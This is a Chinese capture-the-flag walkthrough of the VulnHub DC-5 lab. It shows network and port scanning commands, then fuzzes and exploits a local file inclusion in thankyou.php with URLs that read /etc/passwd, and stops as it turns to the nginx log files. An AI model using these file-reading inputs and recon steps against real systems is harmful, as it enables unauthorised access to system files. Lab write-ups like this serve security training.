一.环境搭建
1.靶场描述
DC-5 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
The plan was for DC-5 to kick it up a notch, so this might not be great for beginners, but should be ok for people with intermediate or better experience. Time will tell (as will feedback).
As far as I am aware, there is only one exploitable entry point to get in (there is no SSH either). This particular entry point may be quite hard to identify, but it is there. You need to look for something a little out of the ordinary (something that changes with a refresh of a page). This will hopefully provide some kind of idea as to what the vulnerability might involve.
And just for the record, there is no phpmailer exploit involved. :-)
The ultimate goal of this challenge is to get root and to read the one and only flag.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won't give you the answer, instead, I'll give you an idea about how to move forward.
But if you're really, really stuck, you can watch this video which shows the first step.
只有一个flag
2.下载靶场环境
https://www.vulnhub.com/entry/dc-5,314/下载下来的文件

3.启动靶场环境

虚拟机开启之后界面如上,我们不知道ip,需要自己探活,网段知道:192.168.52.0/24
二.渗透靶场
1.目标
目标就是我们搭建的靶场,靶场IP为:192.168.52.0/24
2.信息收集
(1)寻找靶机真实IP
使用nmap进行探活,寻找靶机ip
nmap -sP 192.168.52.0/24
也可以使用arp-scan进行探活,寻找靶机ip

本机ip为192.168.52.152
所以分析可得靶机ip为192.168.52.136
(2)探端口及服务
使用nmap探活端口
nmap -A -v -p- 192.168.52.136
发现开放了80端口,存在web服务,nginx 1.6.2
发现开放了111端口,rpcbind 2-4
发现开放了58694端口
也可以使用masscan探活端口
masscan --rate=10000 --ports 0-65535 192.168.52.136
(3)web指纹识别

3.渗透测试
(1)访问web访问

发现有一个留言板,随便输入一下并提交

提交完成之后发现切入点,页面跳转到Thankyou.php,并且在URL地址栏可以看到参数,GET方式传参

突然发现这儿变成2018了,之前好像是2019


琢磨琢磨,最后发现,只要一刷新页面,就会变,猜想存在文件包含
(2)bp是否存在文件包

使用BurpSuite抓包,爆破后台页面,由于是php站,我们选择php字典

导入一个php字典,进行爆破
发现存在index.php,solutions.php,about-us.php,faq.php,contact.php,thankyou.php,footer.php七个页面


打开这几个页面,发现发开footer.php时,不断刷新,图标也在不断地变化,确认文件包含页面是footer.php


(3)Fuzz确认存在文件包含漏洞
使用BurpSuite爆破文件包含的变量名即可能被包含的值
http://192.168.52.136/thankyou.php?page=footer.php选择草叉模式进行爆破,选择两个爆破点,一个是文件包含变量名,一个是包含值

导入第一个字典,变量名字典

导入第二个字典(passwd路径字典)

成功爆破出八对值,但是只有一个变量名

/thankyou.php?file=%2e%2e%2fetc%2fpasswd访问最短的吧路径,成功包含到字典
http://192.168.52.136/thankyou.php?file=%2fetc%2fpasswd

http://192.168.52.136/thankyou.php?file=/etc/passwd

(4)确认日志文件的位置

由于前面信息收集我们确认了是nginx的站,访问日志和错误日志应该如下
Web日志目录及日志分析
/var/log/nginx/access.log
/var/log/nginx/error.log
包含看一下

